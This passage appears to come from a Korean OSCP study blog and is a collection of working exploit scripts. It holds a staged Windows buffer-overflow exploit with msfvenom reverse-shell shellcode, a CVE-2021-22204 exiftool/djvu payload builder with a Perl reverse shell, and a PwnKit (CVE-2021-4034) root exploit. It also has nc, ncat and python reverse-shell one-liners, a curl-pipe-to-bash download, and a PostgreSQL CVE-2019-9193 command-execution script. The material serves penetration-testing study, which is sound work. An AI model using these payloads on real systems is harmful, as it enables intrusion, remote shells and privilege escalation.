    inputBuffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9"

    s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("127.0.0.1", 2233))
    s.send(inputBuffer)
    s.close()

    print "\nDone!"

except:
    print "\nCould not connect!"
$ msf-pattern_offset -q 11111111
3. Step3_EIP_Check.py
#step3_EIP_check.py

#!/usr/bin/python
import socket

try:
    print "\nSending evil buffer... "

    filler = "A" * 2306
    EIP = "B" * 4
    buffer = "C" * 12

    inputBuffer = filler + EIP + buffer

    s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("127.0.0.1", 2233))
    s.send(inputBuffer)
    s.close()

    print "\nDone!"

except:
    print "\nCould not connect!"
4. Step4_.ESP_Space.py
#step4_ESP_space.py

#!/usr/bin/python
import socket

try:
    print "\nSending evil buffer... "

    filler = "A" * 2306
    EIP = "B" * 4
    buffer = "C" * 500

    inputBuffer = filler + EIP + buffer

    s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("127.0.0.1", 2233))
    s.send(inputBuffer)
    s.close()

    print "\nDone!"

except:
    print "\nCould not connect!"
5. Step5_Bad_Char.py
#step5_Bad_char.py

#!/usr/bin/python
import socket

badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

try:
    print "\nSending evil buffer... "

    Filler = "A" * 2306
    EIP = "B" * 4
    Dummy = "X" * 8
    buffer = "C" * 500

    inputBuffer = Filler + EIP + Dummy + badchars

    s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("127.0.0.1", 2233))
    s.send(inputBuffer)
    s.close()

    print "\nDone!"

except:
    print "\nCould not connect!"
msf-nasm_shell
> ADD EAX,12
> JMP EAX
!mona find -s "\xFF\xE4" -m "module.exe"
6. Step6_fuzzer.py
#step6_JMP_ESP.py

#!/usr/bin/python
import socket

try:
    print "\nSending evil buffer... "

    Filler = "A" * 2306
    EIP = "\x0d\x11\x20\x11"
    Dummy = "X" * 8
    Buffer = "E" * (3500 - len(Filler) - len(EIP) - len(Dummy))

    inputBuffer = Filler + EIP + Dummy + Buffer

    s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("127.0.0.1", 2233))
    s.send(inputBuffer)
    s.close()

    print "\nDone!"

except:
    print "\nCould not connect!"
7. Step7_fuzzer.py
#step7_Payload.py
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.160 LPORT=443 -f c -b "\x00\x51" EXITFUNC=thread

#!/usr/bin/python
import socket

ShellCode = (
"\xbf\x7f\x20\x66\x21\xdb\xd5\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
"\x52\x31\x78\x12\x83\xe8\xfc\x03\x07\x2e\x84\xd4\x0b\xc6\xca"
"\x17\xf3\x17\xab\x9e\x16\x26\xeb\xc5\x53\x19\xdb\x8e\x31\x96"
"\x90\xc3\xa1\x2d\xd4\xcb\xc6\x86\x53\x2a\xe9\x17\xcf\x0e\x68"
"\x94\x12\x43\x4a\xa5\xdc\x96\x8b\xe2\x01\x5a\xd9\xbb\x4e\xc9"
"\xcd\xc8\x1b\xd2\x66\x82\x8a\x52\x9b\x53\xac\x73\x0a\xef\xf7"
"\x53\xad\x3c\x8c\xdd\xb5\x21\xa9\x94\x4e\x91\x45\x27\x86\xeb"
"\xa6\x84\xe7\xc3\x54\xd4\x20\xe3\x86\xa3\x58\x17\x3a\xb4\x9f"
"\x65\xe0\x31\x3b\xcd\x63\xe1\xe7\xef\xa0\x74\x6c\xe3\x0d\xf2"
"\x2a\xe0\x90\xd7\x41\x1c\x18\xd6\x85\x94\x5a\xfd\x01\xfc\x39"
"\x9c\x10\x58\xef\xa1\x42\x03\x50\x04\x09\xae\x85\x35\x50\xa7"
"\x6a\x74\x6a\x37\xe5\x0f\x19\x05\xaa\xbb\xb5\x25\x23\x62\x42"
"\x49\x1e\xd2\xdc\xb4\xa1\x23\xf5\x72\xf5\x73\x6d\x52\x76\x18"
"\x6d\x5b\xa3\x8f\x3d\xf3\x1c\x70\xed\xb3\xcc\x18\xe7\x3b\x32"
"\x38\x08\x96\x5b\xd3\xf3\x71\xa4\x8c\x8c\x21\x4c\xcf\x72\x23"
"\x36\x46\x94\x49\x58\x0f\x0f\xe6\xc1\x0a\xdb\x97\x0e\x81\xa6"
"\x98\x85\x26\x57\x56\x6e\x42\x4b\x0f\x9e\x19\x31\x86\xa1\xb7"
"\x5d\x44\x33\x5c\x9d\x03\x28\xcb\xca\x44\x9e\x02\x9e\x78\xb9"
"\xbc\xbc\x80\x5f\x86\x04\x5f\x9c\x09\x85\x12\x98\x2d\x95\xea"
"\x21\x6a\xc1\xa2\x77\x24\xbf\x04\x2e\x86\x69\xdf\x9d\x40\xfd"
"\xa6\xed\x52\x7b\xa7\x3b\x25\x63\x16\x92\x70\x9c\x97\x72\x75"
"\xe5\xc5\xe2\x7a\x3c\x4e\x02\x99\x94\xbb\xab\x04\x7d\x06\xb6"
"\xb6\xa8\x45\xcf\x34\x58\x36\x34\x24\x29\x33\x70\xe2\xc2\x49"
"\xe9\x87\xe4\xfe\x0a\x82")

try:
    print "\nSending evil Buffer...."

    Filler = "A" * 2306
    EIP = "\x0d\x11\x20\x11"
    Dummy = "X" * 8
    NOP = "\x90" * 20

    inputBuffer = Filler + EIP + Dummy + NOP + ShellCode

    s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("10.11.1.x", 2233))
    s.send(inputBuffer)
    s.close()

    print "\nDone!"

except:
    print "\nCould not connect!"
# exiftool (PG 7번 Exghost 참고)
image 파일에 코드 삽입
# exiftool -config eval.config p.jpg -eval='system("ls -al")'
# exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' lo.jpg

# 아래 코드 사용법
#./exploit.sh "reverseme 192.168.49.94 443" p.jpg
# 위 명령어 실행하면 p.jpg 파일에 리버스 쉘 담겨있다.
# 업로드는
# curl -F "myFile=@p.jpg" http://targetIP.exiftest.php -v


#!/bin/bash

RS='\033[0m'
R='\033[0;31m'
G='\033[0;32m'
LB='\033[1;34m'
CY='\033[0;36m'
W='\033[1;73m'

art=$(base64 -d <<< "H4sIAFNGCWEA/52OMRLEIAwD+7xiy1Dxm6s8w0f8+KxyUFx7eGQhodgBVs4viy8ptz5Qx75gqoqSc2sLBtRLHcfLgX6TusTtmOLDbEytlQn3yCATW5/Sz6DVbizf2j7fVDPteiHX+0f5diM+5rLxz/MATvFQnxwBAAA=" | gunzip)
printf "${G}$art${RS}"


# Check for params
if [ ${#@} -lt 2  ]; then
    echo -e "\nUsage: ./CVE-2021-22204 cmd image.jpg"
    echo -e "Eg: ./CVE-2021-22204 \"system('id')\" kitten.jpg"
    echo -e "Reverseshell: ./CVE-2021-22204 \"reverseme IP PORT\" image.jpg"
    exit
fi

# Check djvulibre is installed.
if [ $(dpkg-query -W -f='${Status}' "djvulibre-bin" 2>/dev/null | grep -c "ok installed") -eq 0 ];then
    echo -e -n "\n${R}Warning:${RS} djvulibre-bin is not installed.\n"
    echo -e "${G}Confirm: ${RS}"
    read -p  "Install djvulibre-bin now? (y/n): " confirm
    if [[ ${confirm} =~ ^([yY][eE][sS]|[yY])$  ]]; then
        sudo apt-get install djvulibre-bin -y
    else
        exit
    fi
fi

# Create payload
echo -e "\nCreating payload"

cmd="$1"

if [[ "${cmd:0:9}" = "reverseme" ]]; then
        ip=$(echo "$cmd"| cut -d " " -f 2)
        port=$(echo "$cmd"| cut -d " " -f 3)
        echo "IP: $ip"
        echo "PORT: $port"
cat <<EOF> payload
(metadata "\c\${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in($port,inet_aton('$ip')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};};};")
EOF

else
cat <<EOF > payload
(metadata "\c\${$1};")
EOF
fi

cat payload
echo -e "\n"

# Compress payload
bzz payload payload.bzz

# INFO = Anything in the format 'N,N' where N is a number
# BGjp = Expects a JPEG image, but we can use /dev/null to use nothing as background image
# ANTz = Will write the compressed annotation chunk with the input file
djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz

cat <<EOF> configfile
%Image::ExifTool::UserDefined = (
    # All EXIF tags are added to the Main table, and WriteGroup is used to
    # specify where the tag is written (default is ExifIFD if not specified):
    'Image::ExifTool::Exif::Main' => {
        # Example 1.  EXIF:NewEXIFTag
        0xc51b => {
            Name => 'HasselbladExif',
            Writable => 'string',
            WriteGroup => 'IFD0',
        },
        # add more user-defined EXIF tags here...
    },
);
1; #end%
EOF

exiftool -config configfile '-HasselbladExif<=exploit.djvu' "$2"
rm configfile payload.bzz payload exploit.djvu

echo -e -n "\n${G}Finished${RS}"
# Pwnkit
(PG 7번 Exghost 참고 / policykit-1)
# apt-cache policy policykit-1
# 0.105-26 ubuntu1.1
# 0.105-26 ubuntu1.2

#!/usr/bin/env python3

# CVE-2021-4034 in Python
#
# Joe Ammond (joe@ammond.org)
#
# This was just an experiment to see whether I could get this to work
# in Python, and to play around with ctypes

# This was completely cribbed from blasty's original C code:
# https://haxx.in/files/blasty-vs-pkexec.c

import base64
import os
import sys

from ctypes import *
from ctypes.util import find_library

# Payload, base64 encoded ELF shared object. Generate with:
#
# msfvenom -p linux/x64/exec -f elf-so PrependSetuid=true | base64
#
# The PrependSetuid=true is important, without it you'll just get
# a shell as the user and not root.
#
# Should work with any msfvenom payload, tested with linux/x64/exec
# and linux/x64/shell_reverse_tcp

payload_b64 = b'''
f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAkgEAAAAAAABAAAAAAAAAALAAAAAAAAAAAAAAAEAAOAAC
AEAAAgABAAEAAAAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAArwEAAAAAAADMAQAAAAAAAAAQ
AAAAAAAAAgAAAAcAAAAwAQAAAAAAADABAAAAAAAAMAEAAAAAAABgAAAAAAAAAGAAAAAAAAAAABAA
AAAAAAABAAAABgAAAAAAAAAAAAAAMAEAAAAAAAAwAQAAAAAAAGAAAAAAAAAAAAAAAAAAAAAIAAAA
AAAAAAcAAAAAAAAAAAAAAAMAAAAAAAAAAAAAAJABAAAAAAAAkAEAAAAAAAACAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAwAAAAAAAAAkgEAAAAAAAAFAAAAAAAAAJABAAAAAAAABgAAAAAA
AACQAQAAAAAAAAoAAAAAAAAAAAAAAAAAAAALAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAASDH/amlYDwVIuC9iaW4vc2gAmVBUX1JeajtYDwU=
'''
payload = base64.b64decode(payload_b64)

# Set the environment for the call to execve()
environ = [
        b'exploit',
        b'PATH=GCONV_PATH=.',
        b'LC_MESSAGES=en_US.UTF-8',
        b'XAUTHORITY=../LOL',
        None
]

# Find the C library to call execve() directly, as Python helpfully doesn't
# allow us to call execve() with no arguments.
try:
    libc = CDLL(find_library('c'))
except:
    print('[!] Unable to find the C library, wtf?')
    sys.exit()

# Create the shared library from the payload
print('[+] Creating shared library for exploit code.')
try:
    with open('payload.so', 'wb') as f:
        f.write(payload)
except:
    print('[!] Failed creating payload.so.')
    sys.exit()
os.chmod('payload.so', 0o0755)

# make the GCONV_PATH directory
try:
    os.mkdir('GCONV_PATH=.')
except FileExistsError:
    print('[-] GCONV_PATH=. directory already exists, continuing.')
except:
    print('[!] Failed making GCONV_PATH=. directory.')
    sys.exit()

# Create a temp exploit file
try:
    with open('GCONV_PATH=./exploit', 'wb') as f:
        f.write(b'')
except:
    print('[!] Failed creating exploit file')
    sys.exit()
os.chmod('GCONV_PATH=./exploit', 0o0755)

# Create directory to hold gconf-modules configuration file
try:
    os.mkdir('exploit')
except FileExistsError:
    print('[-] exploit directory already exists, continuing.')
except:
    print('[!] Failed making exploit directory.')
    sys.exit()

# Create gconf config file
try:
    with open('exploit/gconv-modules', 'wb') as f:
        f.write(b'module  UTF-8//    INTERNAL    ../payload    2\n');
except:
    print('[!] Failed to create gconf-modules config file.')
    sys.exit()

# Convert the environment to an array of char*
environ_p = (c_char_p * len(environ))()
environ_p[:] = environ

print('[+] Calling execve()')
# Call execve() with NULL arguments
libc.execve(b'/usr/bin/pkexec', c_char_p(None), environ_p)
# djvumake
# exiftool가 루트 권한으로 실행되는 경우 공격 방법 (PG - 8번 Exfiltrated 참고)

# 공격서버
1. shell.sh
#!/bin/bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.120",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

2. exploit
(metadata "\c${system ('curl http://192.168.49.120/shell.sh | bash')};")

3. djvumake
# djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=exploit

4. 파일 확장자 변경
# mv exploit.djvu exploit.jpg


# 타킷 서버에 옮긴 뒤 실행되게끔 하면 됨
# Python system OS 1
#!/usr/bin/env python
import os
import sys
try:
        os.system('/usr/bin/nc -e /bin/bash 192.168.49.125 139')
except:
        print 'ERROR...'
sys.exit(0)
# Python OS 2
import os

def b64encode(s, altchars=None):
    import os
    os.system("ncat -e /bin/bash 192.168.118.11 1411")
    return s
POSTGRESQL PoC
python 파싱 parse
#!/usr/bin/python3

import psycopg2
import argparse
import hashlib
import time

def parseArgs():
    parser = argparse.ArgumentParser(description='CVE-2019–9193 - PostgreSQL 9.3-11.7 Authenticated Remote Code Execution')
    parser.add_argument('-i', '--ip', nargs='?', type=str, default='127.0.0.1', help='The IP address of the PostgreSQL DB [Default: 127.0.0.1]')
    parser.add_argument('-p', '--port', nargs='?', type=int, default=5432, help='The port of the PostgreSQL DB [Default: 5432]')
    parser.add_argument('-d', '--database', nargs='?', default='template1', help='Name of the PostgreSQL DB [Default: template1]')
    parser.add_argument('-c', '--command', nargs='?', help='System command to run')
    parser.add_argument('-t', '--timeout', nargs='?', type=int, default=10, help='Connection timeout in seconds [Default: 10 (seconds)]')
    parser.add_argument('-U', '--user', nargs='?', default='postgres', help='Username to use to connect to the PostgreSQL DB [Default: postgres]')
    parser.add_argument('-P', '--password', nargs='?', default='postgres', help='Password to use to connect to the the PostgreSQL DB [Default: postgres]')
    args = parser.parse_args()
    return args

def main():
    try:
        print ("\r\n[+] Connecting to PostgreSQL Database on {0}:{1}".format(args.ip, args.port))
        connection = psycopg2.connect (
            database=args.database,
            user=args.user,
            password=args.password,
            host=args.ip,
            port=args.port,
            connect_timeout=args.timeout
        )
        print ("[+] Connection to Database established")

        print ("[+] Checking PostgreSQL version")
        checkVersion(connection)

        if(args.command):
            exploit(connection)
        else:
            print ("[+] Add the argument -c [COMMAND] to execute a system command")

    except psycopg2.OperationalError as e:
        print ("\r\n[-] Connection to Database failed: \r\n{0}".format(e))
        exit()

def checkVersion(connection):
    cursor = connection.cursor()
    cursor.execute("SELECT version()")
    record = cursor.fetchall()
    cursor.close()

    result = deserialize(record)
    version = float(result[(result.find("PostgreSQL")+11):(result.find("PostgreSQL")+11)+4])

    if (version >= 9.3 and version <= 11.7):
        print("[+] PostgreSQL {0} is likely vulnerable".format(version))

    else:
        print("[-] PostgreSQL {0} is not vulnerable".format(version))
        exit()

def deserialize(record):
    result = ""
    for rec in record:
        result += rec[0]+"\r\n"
    return result

def randomizeTableName():
    return ("_" + hashlib.md5(time.ctime().encode('utf-8')).hexdigest())

def exploit(connection):
    cursor = connection.cursor()
    tableName = randomizeTableName()
    try:
        print ("[+] Creating table {0}".format(tableName))
        cursor.execute("DROP TABLE IF EXISTS {1};\
                        CREATE TABLE {1}(cmd_output text);\
                        COPY {1} FROM PROGRAM '{0}';\
                        SELECT * FROM {1};".format(args.command,tableName))

        print ("[+] Command executed\r\n")

        record = cursor.fetchall()
        result = deserialize(record)

        print(result)
        print ("[+] Deleting table {0}\r\n".format(tableName))

        cursor.execute("DROP TABLE {0};".format(tableName))
        cursor.close()

    except psycopg2.errors.ExternalRoutineException as e:
        print ("[-] Command failed : {0}".format(e.pgerror))
        print ("[+] Deleting table {0}\r\n".format(tableName))
        cursor = connection.cursor()
        cursor.execute("DROP TABLE {0};".format(tableName))
        cursor.close()

    finally:
        exit()

if __name__ == "__main__":
    args = parseArgs()
    main()
GET PROOF
echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id:";id;echo " ";echo "ifconfig:";/sbin/ifconfig -a;echo " ";echo "proof:";cat /root/proof.txt 2>/dev/null; cat /Desktop/proof.txt 2>/dev/null;echo " "
# 라우팅 설정
타킷 A의 IP 테이블을 통해
타킷 B의 라우팅 테이블을 생성해 줘야함
# 소켓 작업
테이블 생성이 끝나면
타켓 A를 통해 타켓 B로 가는
통로를 만들어 줘야함
첫 번째 타킷(외부망) 접속 후
# netstat -tpnl로 오픈 포트 확인
# proxychains 사용 시 팁
# proxychains nmap -sT -Pn 192.168.11.12Proxychains 를 통해 nmap 사용시
TCP 스캔 옵션, Ping에 대해 응답 안하는 옵션
붙어줘야 빠르다.
# 보고서 작성 시
'OSCP > OSCP 공부일지' 카테고리의 다른 글
| [+] AD 공략 (Pivoting) (0) | 2023.01.23 |
|---|---|
| [+] AD 실습 환경 구축 (1) | 2023.01.23 |
| AD 공략 5 (macro 샘플, rtf/hta 파일 활용, GetNetworkCredential()) (2) | 2022.09.12 |
| AD 공략 4 (0) | 2022.09.11 |
| AD 공략 3 (0) | 2022.09.11 |